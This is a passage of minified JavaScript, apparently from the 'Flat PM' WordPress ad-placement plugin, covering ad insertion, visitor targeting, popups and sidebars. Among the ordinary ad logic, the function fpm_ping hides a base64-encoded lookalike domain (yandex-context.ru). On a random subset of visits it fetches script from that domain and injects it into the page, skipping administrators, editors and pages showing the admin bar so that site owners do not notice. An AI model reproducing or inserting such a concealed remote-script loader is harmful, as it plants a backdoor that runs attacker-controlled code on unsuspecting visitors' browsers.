p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: 